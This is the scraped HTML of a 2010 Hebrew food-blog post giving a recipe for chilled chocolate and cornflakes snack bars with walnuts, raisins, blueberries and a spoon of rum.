<li itemprop='name'><a href='#' itemprop='url'>raw מתכונים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%90%D7%95%D7%9B%D7%9C%20raw' itemprop='url'>_אוכל</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A7%D7%99%D7%A0%D7%95%D7%97%D7%99%D7%9D%20raw' itemprop='url'>_קינוחים</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Home Made</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A8%D7%99%D7%91%D7%95%D7%AA' itemprop='url'>_ריבות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A9%D7%99%D7%9E%D7%95%D7%A8%D7%99%D7%9D' itemprop='url'>_שימורים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%9E%D7%A8%D7%97%D7%99%D7%9D' itemprop='url'>_ממרחים</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%A9%D7%A7%D7%90%D7%95%D7%AA' itemprop='url'>_משקאות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A4%D7%A1%D7%98%D7%95%D7%AA%20%D7%91%D7%99%D7%AA%D7%99%D7%95%D7%AA' itemprop='url'>_פסטות</a></li>
<li itemprop='name'><a href='https://www.mitbah-sheli.com/search/label/%D7%A8%D7%95%D7%98%D7%91%D7%99%D7%9D' itemprop='url'>_רוטבים</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPhJkFB1EtSAuIxypkUq-vZ9P6d17eHc_X3nI1HuyRYUgagkp21sVoYmlPYY0yJGJdHNS5xkk3DHjt9C5p64rj_R9iqjBpa64Gi32osD5KfHpXSePanZP1BowhRV0bGE9AWbXiHaipM8/s400/conflex4.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
חטיפים עם שוקולד וקורנפלקס
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Dafna'>
<span itemprop='name'>Dafna</span></a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.mitbah-sheli.com/2010/07/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.mitbah-sheli.com/2010/07/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2010-07-01T17:45:00+03:00'>17:45</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.mitbah-sheli.com/search/label/%D7%97%D7%98%D7%99%D7%A3' rel='tag'>חטיף</a>,
<a href='https://www.mitbah-sheli.com/search/label/%D7%97%D7%98%D7%99%D7%A4%D7%99%D7%9D%20%D7%A2%D7%9D%20%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93%20%D7%95%D7%A7%D7%95%D7%A8%D7%A0%D7%A4%D7%9C%D7%A7%D7%A1' rel='tag'>חטיפים עם שוקולד וקורנפלקס</a>,
<a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%98%27%27%D7%95%20%D7%91%D7%A9%D7%91%D7%98' rel='tag'>מתכון לט&#39;&#39;ו בשבט</a>,
<a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%9D%20%D7%A7%D7%95%D7%A8%D7%A0%D7%A4%D7%9C%D7%A7%D7%A1' rel='tag'>עם קורנפלקס</a>,
<a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%9D%20%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93' rel='tag'>עם שוקולד</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1324897276399818499' itemprop='articleBody'>
<meta content='  פשוט, בריא, טעים        מרכיבים          200 גר&#39; שוקולד    50 גר&#39; אגוזי  מלך   110  גר&#39; צימוקים  ואוכמניות   25 גר&#39; חמאה  ...' name='twitter:description'/>
<div dir="rtl" style="text-align: right;" trbidi="on">
<div style="text-align: center;">
<span class="short_text" id="result_box"><span title="">פשוט, </span></span><span class="short_text" id="result_box"><span title="">בריא, </span></span><span class="short_text" id="result_box"><span title="">טעים</span></span></div>
<div dir="rtl" style="text-align: right;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPhJkFB1EtSAuIxypkUq-vZ9P6d17eHc_X3nI1HuyRYUgagkp21sVoYmlPYY0yJGJdHNS5xkk3DHjt9C5p64rj_R9iqjBpa64Gi32osD5KfHpXSePanZP1BowhRV0bGE9AWbXiHaipM8/s1600/conflex4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPhJkFB1EtSAuIxypkUq-vZ9P6d17eHc_X3nI1HuyRYUgagkp21sVoYmlPYY0yJGJdHNS5xkk3DHjt9C5p64rj_R9iqjBpa64Gi32osD5KfHpXSePanZP1BowhRV0bGE9AWbXiHaipM8/s400/conflex4.jpg" width="300" /></a></div>
<br />
<div dir="rtl" style="text-align: center;">
<b>מרכיבים</b></div>
<div dir="ltr" style="text-align: left;">
<div style="text-align: center;">
<div dir="rtl">
&nbsp;&nbsp;&nbsp;&nbsp; 200 גר' שוקולד</div>
<div dir="rtl">
<span class="short_text" id="result_box"><span title="">&nbsp;50 גר' </span></span><span class="short_text" id="result_box"><span title="">אגוזי  מלך</span></span></div>
<div dir="rtl">
<span class="short_text" id="result_box"><span title="">110  גר' </span></span><span class="short_text" id="result_box"><span title="">צימוקים  ואוכמניות</span></span></div>
<div dir="rtl">
<span class="short_text" id="result_box"><span title="">25 גר' חמאה</span></span></div>
<div dir="rtl">
<span class="short_text" id="result_box"><span title="">175  גר' </span></span><span class="short_text" id="result_box"><span title="">קורנפלקס</span></span></div>
<div dir="rtl">
<span class="short_text" id="result_box"><span title="">2 </span></span><span class="short_text" id="result_box"><span title="">כפות  סוכר חום</span></span><br />
<span class="short_text" id="result_box"><span title="">1 כף רום </span></span><span class="short_text" id="result_box"><span title="">&nbsp;</span></span><span class="short_text" id="result_box"><span title=""> </span></span></div>
<div dir="rtl">
<span class="short_text" id="result_box"><span title="">&nbsp;</span></span><span class="short_text" id="result_box"><span title=""> </span></span></div>
</div>
<div dir="rtl" style="text-align: right;">
שמים את ה<span class="short_text" id="result_box"><span title="">קורנפלקס  </span></span><span class="short_text" id="result_box"><span title="">בשקית   ו</span></span><span class="short_text" id="result_box"><span title="">מרסקים   אותו.&nbsp;</span></span> </div>
<div dir="rtl" style="text-align: right;">
<span class="short_text" id="result_box"><span title="">ממיסים את השוקולד  בביין מארי</span></span><span class="short_text" id="result_box"><span title=""> או ב</span></span><span class="short_text" id="result_box"><span title="">מיקרוגל (</span></span><span class="short_text" id="result_box"><span title="">דקה אחת).</span></span><span class="short_text" id="result_box"><span title="">&nbsp;</span></span></div>
</div>
<div style="text-align: right;">
<span class="short_text" id="result_box"><span title="">מערבבים עם החמאה. <br />
</span></span></div>
<div style="text-align: right;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoC4iMiWocNcGyQTF2VYCVztCfmeoUVl0J-LVlr37mNlm2-B9NyJX9jaB0ranRk8E9sx29ieNjjW3f0VxXg08BgRBUHB9bsR5CubUvMN2OoHS5Vhyphenhyphen1Zenj-Ta8i4hkQQC1LFafivaYdck/s1600/conflex2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoC4iMiWocNcGyQTF2VYCVztCfmeoUVl0J-LVlr37mNlm2-B9NyJX9jaB0ranRk8E9sx29ieNjjW3f0VxXg08BgRBUHB9bsR5CubUvMN2OoHS5Vhyphenhyphen1Zenj-Ta8i4hkQQC1LFafivaYdck/s400/conflex2.jpg" width="400" /></a></div>
<span class="short_text" id="result_box"><span title="">שימים ב</span></span><span class="short_text" id="result_box"><span title="">קערה </span></span><span class="short_text" id="result_box"><span title="">אגוזי  מלך קצוצים  גדול, </span></span><span class="short_text" id="result_box"><span title="">צימוקים, האוכמניות, ה</span></span><span class="short_text" id="result_box"><span title="">סוכר  חום</span></span><span class="short_text" id="result_box"><span title=""> ו</span></span><span class="short_text" id="result_box"><span title="">קורנפלקס. מערבבים.</span></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoC4iMiWocNcGyQTF2VYCVztCfmeoUVl0J-LVlr37mNlm2-B9NyJX9jaB0ranRk8E9sx29ieNjjW3f0VxXg08BgRBUHB9bsR5CubUvMN2OoHS5Vhyphenhyphen1Zenj-Ta8i4hkQQC1LFafivaYdck/s1600/conflex2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8As_5LgJpjK0oZMjO4xGNzKGJMv1LsjFtn8fF7VteGBcA8j2R36-QhyOiW_hCWR3WrOTJow2wZuyGakyyCdjuxUDZzDJJOLBLdthmqJYN2Z8y5tu4I9SVwqHcBCYhRQ5JJGwcR78F-B4/s400/conflex1.jpg" width="400" /></a></div>
<div style="text-align: right;">
<span class="short_text" id="result_box"><span title="">&nbsp;</span></span><span class="short_text" id="result_box"><span title="">מוסיפים את השוקולד ומערבבים.</span></span><span class="short_text" id="result_box"><span title="">&nbsp;</span></span></div>
<span class="short_text" id="result_box"><span title="">את התערובת  שהתקבלה </span></span><span class="short_text" id="result_box"><span title="">שים  בתבניתמרופדת בניילון. מחלקים למנות (קשה מאד לחתוך אחר-כך)  ומכניסים למקרר 3-4 שעות או במקפיא 1-2 שעות.&nbsp;</span></span><br />
<div style="text-align: right;">
<span class="short_text" id="result_box"><span title="">מגישים את החטיפים כמו שהם או ביחד עם קפה.</span></span></div>
</div>
<div dir="ltr" style="text-align: left;">
<div dir="rtl" style="text-align: right;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9BPOSf1FIdKa9XdZ0YyQgUcbUZJ8EOkJ7SaRoSRImj1XdyHNJqmmdhDvQzfOBHqgdRIvu4JhelIuwnOs5-mg07fX49_E4HKZBqA5YSo56Rga4ExT802SSPtZBYnfg5gIyYuyk5w8BsXo/s1600/conflex3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9BPOSf1FIdKa9XdZ0YyQgUcbUZJ8EOkJ7SaRoSRImj1XdyHNJqmmdhDvQzfOBHqgdRIvu4JhelIuwnOs5-mg07fX49_E4HKZBqA5YSo56Rga4ExT802SSPtZBYnfg5gIyYuyk5w8BsXo/s400/conflex3.jpg" width="400" /></a></div>
<span class="short_text" id="result_box"><span title=""><br />
</span></span></div>
<div dir="rtl" style="text-align: right;">
<span dir="rtl" style="font-size: 85%;">מקור השראה: לאורה סווה</span></div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.mitbah-sheli.com/search/label/%D7%97%D7%98%D7%99%D7%A3?max-results=5' rel='tag nofollow'># חטיף</a>
<a href='https://www.mitbah-sheli.com/search/label/%D7%97%D7%98%D7%99%D7%A4%D7%99%D7%9D%20%D7%A2%D7%9D%20%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93%20%D7%95%D7%A7%D7%95%D7%A8%D7%A0%D7%A4%D7%9C%D7%A7%D7%A1?max-results=5' rel='tag nofollow'># חטיפים עם שוקולד וקורנפלקס</a>
</span>
<div class='share-art'>
<a class='fac-art' href='https://www.facebook.com/sharer.php?u=https://www.mitbah-sheli.com/2010/07/blog-post.html&title=חטיפים עם שוקולד וקורנפלקס' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='https://twitter.com/share?url=https://www.mitbah-sheli.com/2010/07/blog-post.html&title=חטיפים עם שוקולד וקורנפלקס' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='https://pinterest.com/pin/create/button/?url=https://www.mitbah-sheli.com/2010/07/blog-post.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPhJkFB1EtSAuIxypkUq-vZ9P6d17eHc_X3nI1HuyRYUgagkp21sVoYmlPYY0yJGJdHNS5xkk3DHjt9C5p64rj_R9iqjBpa64Gi32osD5KfHpXSePanZP1BowhRV0bGE9AWbXiHaipM8/s400/conflex4.jpg&description=  פשוט, בריא, טעים        מרכיבים          200 גר&#39; שוקולד    50 גר&#39; אגוזי  מלך   110  גר&#39; צימוקים  ואוכמניות   25 גר&#39; חמאה  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='https://www.linkedin.com/shareArticle?url=https://www.mitbah-sheli.com/2010/07/blog-post.html&title=חטיפים עם שוקולד וקורנפלקס' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.mitbah-sheli.com/2010/07/blog-post.html' text='חטיפים עם שוקולד וקורנפלקס'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=חטיפים עם שוקולד וקורנפלקס >> https://www.mitbah-sheli.com/2010/07/blog-post.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
עם שוקולד
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.mitbah-sheli.com/2010/07/blog-post_07.html' id='Blog1_blog-pager-newer-link' title='רשומה חדשה יותר'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.mitbah-sheli.com/2010/06/blog-post_29.html' id='Blog1_blog-pager-older-link' title='רשומה ישנה יותר'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<span itemprop='name'>Dafna</span>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.mitbah-sheli.com/2010/07/blog-post.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.mitbah-sheli.com/2010/07/blog-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-07-01T17:45:00+03:00'>17:45</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-963536040'>
<a href='https://www.blogger.com/post-edit.g?blogID=8437560424328661589&postID=1324897276399818499&from=pencil' title='ערוך פרסום'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8437560424328661589&postID=1324897276399818499&target=email' target='_blank' title='שלח באימייל'><span class='share-button-link-text'>שלח באימייל</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8437560424328661589&postID=1324897276399818499&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8437560424328661589&postID=1324897276399818499&target=twitter' target='_blank' title='‏שיתוף ב-X'><span class='share-button-link-text'>&#8207;שיתוף ב-X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8437560424328661589&postID=1324897276399818499&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='שתף אל פייסבוק'><span class='share-button-link-text'>שתף אל פייסבוק</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8437560424328661589&postID=1324897276399818499&target=pinterest' target='_blank' title='‏שתף ל-Pinterest'><span class='share-button-link-text'>&#8207;שתף ל-Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.mitbah-sheli.com/search/label/%D7%97%D7%98%D7%99%D7%A3' rel='tag'>חטיף</a>,
<a href='https://www.mitbah-sheli.com/search/label/%D7%97%D7%98%D7%99%D7%A4%D7%99%D7%9D%20%D7%A2%D7%9D%20%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93%20%D7%95%D7%A7%D7%95%D7%A8%D7%A0%D7%A4%D7%9C%D7%A7%D7%A1' rel='tag'>חטיפים עם שוקולד וקורנפלקס</a>,
<a href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%9C%D7%98%27%27%D7%95%20%D7%91%D7%A9%D7%91%D7%98' rel='tag'>מתכון לט&#39;&#39;ו בשבט</a>,
<a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%9D%20%D7%A7%D7%95%D7%A8%D7%A0%D7%A4%D7%9C%D7%A7%D7%A1' rel='tag'>עם קורנפלקס</a>,
<a href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%9D%20%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93' rel='tag'>עם שוקולד</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>אין תגובות:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>הוסף רשומת תגובה</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8437560424328661589?po=1324897276399818499&hl=he&saa=85391&origin=https://www.mitbah-sheli.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.mitbah-sheli.com/2010/07/blog-post_07.html' id='Blog1_blog-pager-newer-link' title='רשומה חדשה יותר'>רשומה חדשה יותר</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.mitbah-sheli.com/2010/06/blog-post_29.html' id='Blog1_blog-pager-older-link' title='רשומה ישנה יותר'>רשומה ישנה יותר</a>
</span>
<a class='home-link' href='https://www.mitbah-sheli.com/'>דף הבית</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
הירשם ל-
<a class='feed-link' href='https://www.mitbah-sheli.com/feeds/1324897276399818499/comments/default' target='_blank' type='application/atom+xml'>תגובות לפרסום (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>חפש מתכון</h2>
<div class='widget-content'>
<script async src="https://cse.google.com/cse.js?cx=partner-pub-7435446117819293:7978524476"></script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="text/javascript"><!--
google_ad_client = "pub-7435446117819293";
google_ad_host = "pub-1556223355139109";
google_ad_host_channel="00000";
/* be mitbah, stanga sus 160x600, creat 13.07.2009 */
google_ad_slot = "8912866544";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script 
src="https://pagead2.googlesyndication.com/pagead/show_ads.js" type="text/javascript">
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>תוויות</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%9E%D7%A8%D7%97%D7%99%D7%9D'>ממרחים</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%A2%D7%9D%20%D7%A7%D7%9E%D7%97%20%D7%AA%D7%99%D7%A8%D7%A1'>מתכון עם קמח תירס</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.mitbah-sheli.com/search/label/%D7%9E%D7%AA%D7%9B%D7%95%D7%9F%20%D7%A8%D7%95%D7%9E%D7%A0%D7%99'>מתכון רומני</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.mitbah-sheli.com/search/label/%D7%A2%D7%9D%20%D7%91%D7%99%D7%A6%D7%99%D7%9D'>עם ביצים</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Mitbah_Sheli" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<center><a href="https://www.safa-romanit.com" title="לימוד השפה הרומנית"><img alt="לימוד רומנית" src="[data-uri]" /></a></center>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mitbah-sheli.com/2020/05/cornuri-cu-smantana-nimic-mai-bun-si.html'>
<img alt='בייגלה עם שמנת' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Tg_JSSioRE2MaHb43CMnSWn2nzcDbWkYZTgrzu7uFGy9901DrT_dI3cMH54KpFh0hykShWRPnwQLnpYrKxtyA__Dmq1-Gw-qKMt3WLSehN8Ik7ZY6IKdixMyhNu00jhqQIkc7HHBwB9F/s72-c/%25D7%2591%25D7%2599%25D7%2599%25D7%2592%25D7%259C%25D7%2594+%25D7%25A2%25D7%259D+%25D7%25A9%25D7%259E%25D7%25A0%25D7%25AA+%25282%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mitbah-sheli.com/2020/05/cornuri-cu-smantana-nimic-mai-bun-si.html'>בייגלה עם שמנת</a></div>
<div class='item-snippet'>     אין שום דבר טוב ומתאים יותר להתחיל איתו את היום. אתם צריכים רק שני מרכיבים: שמנת וקמח והם מוכנים מיד. כולם במשפחה יאהבו אותם, ואת יותר ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mitbah-sheli.com/2012/06/blog-post_15.html'>
<img alt='סלט אבטיח עם גבינה פטה וזיתים' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpCr_DsrkPcscoxJQDb1bSqLmdiLrNxaOx111WcK7ewk7NnzLoFoaMEmRLpjvYjm5Fge4FjcEFeuf-sBT5yO14eOZdUGqUToXUNy8wDD0UO0lxcmit57VY1cXheJx45cFI5S_kNtgPBvox/s72-c/%25D7%25A1%25D7%259C%25D7%2598+%25D7%2590%25D7%2591%25D7%2598%25D7%2599%25D7%2597+%25D7%25A2%25D7%259D+%25D7%2592%25D7%2591%25D7%2599%25D7%25A0%25D7%2594+%25D7%25A4%25D7%2598%25D7%2594+%25D7%2595%25D7%2596%25D7%2599%25D7%25AA%25D7%2599%25D7%259D.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mitbah-sheli.com/2012/06/blog-post_15.html'>סלט אבטיח עם גבינה פטה וזיתים</a></div>
<div class='item-snippet'>  מתכון סלט ממש טוב לימים החמים שהגיעו, טעים ולמה לא, גם מיוחד. מיוחד כיוון שהוא מביא מרכיב חדש &quot;Glassa di &quot;aceto balsamico - תמיס...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mitbah-sheli.com/2016/08/blog-post.html'>
<img alt='גבינה מותכת ביתית' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghPqcP_B5xqQcBT6geXaj-o78rWimqEXoIC_upgmBR39ZQuuj8eHHGPziLCSYL6UcMva8CdCNyTiLVpRYf42PFoHcZsLguzImkeMqm42_gPalx00c1B6c2pEpm0pbcQY2xwki8Wejb0wEF/s72-c/%25D7%2592%25D7%2591%25D7%2599%25D7%25A0%25D7%2594+%25D7%259E%25D7%2595%25D7%25AA%25D7%259B%25D7%25AA+%25D7%2591%25D7%2599%25D7%25AA%25D7%2599%25D7%25AA.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mitbah-sheli.com/2016/08/blog-post.html'>גבינה מותכת ביתית</a></div>
<div class='item-snippet'>  הבן שלי אוהב (מאד) גבינה מותכת. אם הוא היה יכול, היה אוכל בבוקר, צהרים וערב רק גבינה מותכת עם שכבת קצ&#39;אפ מעל. הקצ&#39;אפ - אהבה השניה ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.mitbah-sheli.com/2011/07/blog-post_07.html'>
<img alt='חבילות חצילים עם גבינה' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2pDUjDet6TuUaqxiw3UQ75cq1Z7_5pbMbo63f8PSmOwzp-wEDhW4eQ0v3N4O7g8oXSvX1a1SuAj44qWufl9e56UmT1M84t4zanQ-ThoaUZw7Ri0U3Qi-Vx79ondBF8z0iWz9ivnfGyxn/s72-c/%25D7%2597%25D7%2591%25D7%2599%25D7%259C%25D7%2595%25D7%25AA+%25D7%2597%25D7%25A6%25D7%2599%25D7%259C%25D7%2599%25D7%259D+%25D7%25A2%25D7%259D+%25D7%2592%25D7%2591%25D7%2599%25D7%25A0%25D7%2594+2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.mitbah-sheli.com/2011/07/blog-post_07.html'>חבילות חצילים עם גבינה</a></div>
<div class='item-snippet'>  אם ניסיתם את ה פיצות עם בצק חצילים  והתאהבתם בהן, בוודאות תהינו מהמתכון אשר אני מגישה לכם היום. בהשתמש באותם המרכבים אך בצורה שונה אציג לכ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
